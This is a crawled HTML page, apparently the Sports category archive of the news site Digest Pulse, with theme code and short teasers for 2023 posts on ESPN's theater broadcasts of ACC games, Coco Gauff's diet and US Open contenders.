

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digestpulse.com/category/sports/
body_size: 17015
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://digestpulse.com/xmlrpc.php">
	<meta name="google-site-verification" content="q-QCOV36XJ9CcgKBLfqCSu-JMn5A8t3FP8XC_4bb33M" />

<title>Sports &#8211; Digest Pulse</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Digest Pulse &raquo; Feed" href="https://digestpulse.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digest Pulse &raquo; Sports Category Feed" href="https://digestpulse.com/category/sports/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='cf7ic_style-css' href='https://digestpulse.com/wp-content/plugins/contact-form-7-image-captcha/css/cf7ic-style.css?ver=3.3.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://digestpulse.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://digestpulse.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://digestpulse.com/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://digestpulse.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://digestpulse.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://digestpulse.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='junkie-shortcodes-css' href='https://digestpulse.com/wp-content/plugins/theme-junkie-shortcodes/assets/css/junkie-shortcodes.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='truereview-plugins-style-css' href='https://digestpulse.com/wp-content/themes/truereview/assets/css/plugins.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='truereview-style-css' href='https://digestpulse.com/wp-content/themes/truereview/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='truereview-custom-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2Citalic%2C700%2C600%2C300%7CLato%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C' type='text/css' media='all' />
<link rel='stylesheet' id='truereview-skin-css' href='https://digestpulse.com/wp-content/themes/truereview/assets/css/skins/default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://digestpulse.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://digestpulse.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://digestpulse.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://digestpulse.com/wp-json/wp/v2/categories/122" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://digestpulse.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://digestpulse.com/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="icon" href="https://digestpulse.com/wp-content/uploads/2023/08/Prosperous_Diwali-removebg-preview-150x150.png" sizes="32x32" />
<link rel="icon" href="https://digestpulse.com/wp-content/uploads/2023/08/Prosperous_Diwali-removebg-preview-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://digestpulse.com/wp-content/uploads/2023/08/Prosperous_Diwali-removebg-preview-300x300.png" />
<meta name="msapplication-TileImage" content="https://digestpulse.com/wp-content/uploads/2023/08/Prosperous_Diwali-removebg-preview-300x300.png" />
</head>

<body class="archive category category-sports category-122 wp-custom-logo wp-theme-truereview theme-truereview multi-author container-fullwidth has-date layout-2c-l list-layout-default-style featured-slider-style" dir="ltr" itemscope="itemscope" itemtype="http://schema.org/Blog">

<div id="page" class="site">

	
	<div class="wide-container">

		<div class="top-bar">
	<div class="container">

		<div class="top-bar-left">
							<div class="today">Tuesday, 13 Jan 2026</div>
						
<nav class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<ul id="menu-primary-items" class="menu-primary-items"><li  id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://digestpulse.com/about-us-2/">About Us</a></li>
<li  id="menu-item-602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://digestpulse.com/contact-us/">Contact Us</a></li>
<li  id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://digestpulse.com/terms-of-service/">Terms of Service</a></li>
<li  id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="https://digestpulse.com/privacy-policy/">Privacy policy</a></li>
<li  id="menu-item-32692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-32692 home_item"><a href="https://digestpulse.com">Home</a></li>
<li  id="menu-item-32693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32693"><a href="https://digestpulse.com/write-for-us-2/">Write for Us</a></li>
<li  id="menu-item-32694" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32694"><a href="https://digestpulse.com/submit-a-guest-posts/">Submit a Guest Posts</a></li>
<li  id="menu-item-32695" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32695"><a href="https://digestpulse.com/author-account/">Author Account</a></li>
</ul>
</nav><!-- .main-navigation -->
		</div>

		
	</div>
</div>

		<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
			<div class="container">

				<div class="site-branding">
					<div id="logo" itemscope itemtype="http://schema.org/Brand">
<a class="site-logo" href="https://digestpulse.com" itemprop="url" rel="home">
<img itemprop="logo" src="https://digestpulse.com/wp-content/uploads/2023/08/cropped-Digest-removebg-preview-1.png" alt="Digest Pulse" />
</a>
</div>
				</div>

				
				
<nav class="secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="menu-secondary-container"><ul id="menu-secondary-items" class="menu-secondary-items"><li  id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://digestpulse.com/category/business/">Business</a></li>
<li  id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://digestpulse.com/category/entertainment/">Entertainment</a></li>
<li  id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://digestpulse.com/category/technology/">Technology</a></li>
<li  id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-519"><a href="https://digestpulse.com/category/sports/">Sports</a></li>
<li  id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://digestpulse.com/category/science/">science</a></li>
</ul></div>
			<form role="search" method="get" class="searchform" action="https://digestpulse.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search here &hellip;" value="" name="s" title="Search for:" />
		<button type="submit" class="submit-field"><i class="fa fa-search"></i></button>
	</div>
</form>
	
</nav><!-- .secondary-navigation -->

				
			</div>
		</header><!-- #masthead -->

		
		
		<div id="content" class="site-content">
			<div class="container">

	<section id="primary" class="content-area">
		<main id="main" class="site-main">

			
				<header class="page-header">
					<h1 class="page-title">Sports</h1>				</header><!-- .page-header -->

				
				<div class="page-entry">

					
						<article id="post-847" class="post-847 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-espn tag-metamedia tag-sports tag-theater-sports entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

				<div class="thumbnail" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<a class="thumbnail-link" href="https://digestpulse.com/espn-reveals-a-partnership-to-broadcast-acc-regular-season-and-playoff-games-in-movie-theaters/">
				<img width="365" height="260" src="https://digestpulse.com/wp-content/uploads/2023/08/footballcinema-600_CnTch3Q-365x260.jpg" class="entry-thumbnail wp-post-image" alt="ESPN reveals a partnership to broadcast ACC Regular Season and Playoff Games in movie theaters." decoding="async" fetchpriority="high" />			</a>
			<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/footballcinema-600_CnTch3Q-365x260.jpg">
			<meta itemprop="width" content="365">
			<meta itemprop="height" content="260">
			<span class="format-icon"></span>
		</div>
		
	<div class="entry-wrapper">

		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://digestpulse.com/espn-reveals-a-partnership-to-broadcast-acc-regular-season-and-playoff-games-in-movie-theaters/" rel="bookmark" itemprop="url">ESPN reveals a partnership to broadcast ACC Regular Season and Playoff Games in movie theaters.</a></h2>		</header>

		<div class="entry-meta">
						<time class="entry-date published" datetime="2023-08-30T07:51:38+00:00" itemprop="datePublished" title="Wednesday, August 30, 2023, 7:51 am"><a href="https://digestpulse.com/espn-reveals-a-partnership-to-broadcast-acc-regular-season-and-playoff-games-in-movie-theaters/">August 30, 2023</a></time>
					</div>

		<div class="entry-summary" itemprop="description">
			<p>ESPN and Theater Sports Network have collaboratively announced a groundbreaking arrangement to showcase ACC Regular Season and Playoff Games on&hellip;</p>
		</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/cropped-Digest-removebg-preview-1.png">
			<meta itemprop="width" content="300">
			<meta itemprop="height" content="200">
		</div>
		<meta itemprop="name" content="Digest Pulse">
	</div>
	
	</div>

</article><!-- #post-## -->

					
						<article id="post-807" class="post-807 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-coco-gauff tag-meals tag-new-york tag-nutritious tag-workout entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

				<div class="thumbnail" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<a class="thumbnail-link" href="https://digestpulse.com/a-day-in-the-food-life-of-coco-gauff-as-she-gears-up-for-u-s-open-2023-matches/">
				<img width="365" height="260" src="https://digestpulse.com/wp-content/uploads/2023/08/Coco-Gauff-interview-900019b0ab0b474abd7bbf814c8012d1-365x260.jpg" class="entry-thumbnail wp-post-image" alt="A Day in the Food Life of Coco Gauff as She Gears Up for U.S. Open 2023 Matches" decoding="async" />			</a>
			<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/Coco-Gauff-interview-900019b0ab0b474abd7bbf814c8012d1-365x260.jpg">
			<meta itemprop="width" content="365">
			<meta itemprop="height" content="260">
			<span class="format-icon"></span>
		</div>
		
	<div class="entry-wrapper">

		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://digestpulse.com/a-day-in-the-food-life-of-coco-gauff-as-she-gears-up-for-u-s-open-2023-matches/" rel="bookmark" itemprop="url">A Day in the Food Life of Coco Gauff as She Gears Up for U.S. Open 2023 Matches</a></h2>		</header>

		<div class="entry-meta">
						<time class="entry-date published" datetime="2023-08-29T07:51:27+00:00" itemprop="datePublished" title="Tuesday, August 29, 2023, 7:51 am"><a href="https://digestpulse.com/a-day-in-the-food-life-of-coco-gauff-as-she-gears-up-for-u-s-open-2023-matches/">August 29, 2023</a></time>
					</div>

		<div class="entry-summary" itemprop="description">
			<p>After witnessing Coco Gauff&#8217;s impressive performance in recent tennis tournaments, including her victory over world No. 1 Iga Świątek at&hellip;</p>
		</div>

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
		<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/cropped-Digest-removebg-preview-1.png">
			<meta itemprop="width" content="300">
			<meta itemprop="height" content="200">
		</div>
		<meta itemprop="name" content="Digest Pulse">
	</div>
	
	</div>

</article><!-- #post-## -->

					
						<article id="post-765" class="post-765 post type-post status-publish format-standard has-post-thumbnail hentry category-sports tag-2023-us-open tag-andrey-rublev tag-matteo-berrettini tag-new-york tag-worlds-premier-tennis entry" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost">

				<div class="thumbnail" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
			<a class="thumbnail-link" href="https://digestpulse.com/anticipating-the-2023-us-open-dark-horse-contenders-andrey-rublev-and-matteo-berrettini-2/">
				<img width="365" height="260" src="https://digestpulse.com/wp-content/uploads/2023/08/tennis-365x260.jpg" class="entry-thumbnail wp-post-image" alt="Anticipating the 2023 US Open: Dark Horse Contenders Andrey Rublev and Matteo Berrettini" decoding="async" />			</a>
			<meta itemprop="url" content="https://digestpulse.com/wp-content/uploads/2023/08/tennis-365x260.jpg">
			<meta itemprop="width" content="365">
			<meta itemprop="height" content="260">
			<span class="format-icon"></span>
		</div>
		
	<div class="entry-wrapper">

		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://digestpulse.com/anticipating-the-2023-us-open-dark-horse-contenders-andrey-rublev-and-matteo-berrettini-2/" rel="bookmark" itemprop="url">Anticipating the 2023 US Open: Dark Horse Contenders Andrey Rublev and Matteo Berrettini</a></h2>		</header>

		<div class="entry-meta">
						<time class="entry-date published" datetime="2023-08-28T06:59:54+00:00" itemprop="datePublished" title="Monday, August 28, 2023, 6:59 am"><a href="https://digestpulse.com/anticipating-the-2023-us-open-dark-horse-contenders-andrey-rublev-and-matteo-berrettini-2/">August 28, 2023</a></time>
					</div>

		<div class="entry-summary" itemprop="description">
